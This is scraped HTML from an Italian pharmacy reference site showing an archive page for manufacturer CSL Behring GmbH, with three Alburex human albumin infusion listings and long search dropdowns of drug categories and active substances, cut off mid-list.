class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for Csl behring gmbh</div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Csl behring gmbh</h1></div><article class="post-5190 farmaco type-farmaco status-publish farmaco_categorie-succedanei-del-sangue-e-soluzioni-perfusionali farmaco_sostanza-albumina-umana farmaco_produttore-csl-behring-gmbh entry" aria-label="Alburex 20% 200 g/l soluzione per infusione &#8211;  20% soluzione per infusione 1 flacone da 50 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/alburex-20-200-g-l-soluzione-per-infusione-20-soluzione-per-infusione-1-flacone-da-50-ml-pharmarx/">Alburex 20% 200 g/l soluzione per infusione &#8211;  20% soluzione per infusione 1 flacone da 50 ml</a></h2><p class="entry-meta">Ripristino e mantenimento del volume ematico circolante quando sia stata dimostrata una carenza di volume ematico e l&rsquo;impiego di colloidi sia appropriato.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/" rel="tag">Succedanei del sangue e soluzioni perfusionali</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/csl-behring-gmbh/" rel="tag">Csl behring gmbh</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/albumina-umana/" rel="tag">Albumina umana</a></span></p></footer></article><article class="post-5191 farmaco type-farmaco status-publish farmaco_categorie-succedanei-del-sangue-e-soluzioni-perfusionali farmaco_sostanza-albumina-umana farmaco_produttore-csl-behring-gmbh entry" aria-label="Alburex 20% 200 g/l soluzione per infusione &#8211;  20% soluzione per infusione 1 flacone da 100 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/alburex-20-200-g-l-soluzione-per-infusione-20-soluzione-per-infusione-1-flacone-da-100-ml-pharmarx/">Alburex 20% 200 g/l soluzione per infusione &#8211;  20% soluzione per infusione 1 flacone da 100 ml</a></h2><p class="entry-meta">Ripristino e mantenimento del volume ematico circolante quando sia stata dimostrata una carenza di volume ematico e l&rsquo;impiego di colloidi sia appropriato.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/" rel="tag">Succedanei del sangue e soluzioni perfusionali</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/csl-behring-gmbh/" rel="tag">Csl behring gmbh</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/albumina-umana/" rel="tag">Albumina umana</a></span></p></footer></article><article class="post-5192 farmaco type-farmaco status-publish farmaco_categorie-succedanei-del-sangue-e-soluzioni-perfusionali farmaco_sostanza-albumina-umana farmaco_produttore-csl-behring-gmbh entry" aria-label="Alburex 25% 250 g/l soluzione per infusione &#8211;  25% soluzione per infusione 1 flacone da 50 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/alburex-25-250-g-l-soluzione-per-infusione-25-soluzione-per-infusione-1-flacone-da-50-ml-pharmarx/">Alburex 25% 250 g/l soluzione per infusione &#8211;  25% soluzione per infusione 1 flacone da 50 ml</a></h2><p class="entry-meta">Ripristino e mantenimento del volume ematico circolante quando sia stata dimostrata una carenza di volume ematico e l&rsquo;impiego di colloidi sia appropriato.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/" rel="tag">Succedanei del sangue e soluzioni perfusionali</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/csl-behring-gmbh/" rel="tag">Csl behring gmbh</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/albumina-umana/" rel="tag">Albumina umana</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina 